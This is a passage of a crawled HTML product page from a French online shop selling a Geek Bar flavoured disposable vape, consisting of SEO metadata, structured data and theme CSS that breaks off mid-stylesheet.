

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.narguiluxe.com/shop/non-classe/puff-geek-bar-blueberry-sour-raspberry-2ml-geekvape/
body_size: 58109
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PUFF GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap"></noscript>
	<meta name="description" content="Narguiluxe le numéro 1 de la vente en ligne de chicha de qualité à petit prix propose la PUFF GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE" />
	<link rel="canonical" href="https://www.narguiluxe.com/shop/non-classe/puff-geek-bar-blueberry-sour-raspberry-2ml-geekvape/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PUFF GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE" />
	<meta property="og:description" content="Narguiluxe le numéro 1 de la vente en ligne de chicha de qualité à petit prix propose la PUFF GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE" />
	<meta property="og:url" content="https://www.narguiluxe.com/shop/non-classe/puff-geek-bar-blueberry-sour-raspberry-2ml-geekvape/" />
	<meta property="og:site_name" content="NarguiLuxe" />
	<meta property="article:publisher" content="https://www.facebook.com/optitsalonais13/" />
	<meta property="article:modified_time" content="2023-07-26T16:02:56+00:00" />
	<meta property="og:image" content="https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.narguiluxe.com/shop/non-classe/puff-geek-bar-blueberry-sour-raspberry-2ml-geekvape/","url":"https://www.narguiluxe.com/shop/non-classe/puff-geek-bar-blueberry-sour-raspberry-2ml-geekvape/","name":"PUFF GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE","isPartOf":{"@id":"https://www.narguiluxe.com/#website"},"primaryImageOfPage":{"@id":"https://www.narguiluxe.com/shop/non-classe/puff-geek-bar-blueberry-sour-raspberry-2ml-geekvape/#primaryimage"},"image":{"@id":"https://www.narguiluxe.com/shop/non-classe/puff-geek-bar-blueberry-sour-raspberry-2ml-geekvape/#primaryimage"},"thumbnailUrl":"https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry.jpg","datePublished":"2021-11-05T11:36:08+00:00","dateModified":"2023-07-26T16:02:56+00:00","description":"Narguiluxe le numéro 1 de la vente en ligne de chicha de qualité à petit prix propose la PUFF GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE","breadcrumb":{"@id":"https://www.narguiluxe.com/shop/non-classe/puff-geek-bar-blueberry-sour-raspberry-2ml-geekvape/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.narguiluxe.com/shop/non-classe/puff-geek-bar-blueberry-sour-raspberry-2ml-geekvape/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.narguiluxe.com/shop/non-classe/puff-geek-bar-blueberry-sour-raspberry-2ml-geekvape/#primaryimage","url":"https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry.jpg","contentUrl":"https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry.jpg","width":1500,"height":1500,"caption":"KIT GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE"},{"@type":"BreadcrumbList","@id":"https://www.narguiluxe.com/shop/non-classe/puff-geek-bar-blueberry-sour-raspberry-2ml-geekvape/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.narguiluxe.com/"},{"@type":"ListItem","position":2,"name":"Produits","item":"https://www.narguiluxe.com/shop/"},{"@type":"ListItem","position":3,"name":"PUFF GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE"}]},{"@type":"WebSite","@id":"https://www.narguiluxe.com/#website","url":"https://www.narguiluxe.com/","name":"NarguiLuxe","description":"Acheter chichas, narguilés, cigarettes électroniques et chichas électroniques","publisher":{"@id":"https://www.narguiluxe.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.narguiluxe.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.narguiluxe.com/#organization","name":"Narguiluxe","url":"https://www.narguiluxe.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.narguiluxe.com/#/schema/logo/image/","url":"https://www.narguiluxe.com/wp-content/uploads/2019/09/FAVICON-NARGUILUXE.jpg","contentUrl":"https://www.narguiluxe.com/wp-content/uploads/2019/09/FAVICON-NARGUILUXE.jpg","width":2048,"height":2048,"caption":"Narguiluxe"},"image":{"@id":"https://www.narguiluxe.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/optitsalonais13/","https://www.instagram.com/narguiluxe/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="NarguiLuxe &raquo; Flux" href="https://www.narguiluxe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NarguiLuxe &raquo; Flux des commentaires" href="https://www.narguiluxe.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NarguiLuxe &raquo; PUFF GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE Flux des commentaires" href="https://www.narguiluxe.com/shop/non-classe/puff-geek-bar-blueberry-sour-raspberry-2ml-geekvape/feed/" />
<link rel="preload" href="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" as="image" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.narguiluxe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.narguiluxe.com%2Fshop%2Fnon-classe%2Fpuff-geek-bar-blueberry-sour-raspberry-2ml-geekvape%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.narguiluxe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.narguiluxe.com%2Fshop%2Fnon-classe%2Fpuff-geek-bar-blueberry-sour-raspberry-2ml-geekvape%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jet-menu-astra-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=1768127375' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Raleway',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.35em);}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:32px;font-size:2rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:24px;font-size:1.5rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:16px;font-size:1rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;}::selection{background-color:#000000;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#000000;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#000000;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #000000;color:#000000;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#000000;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#000000;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: 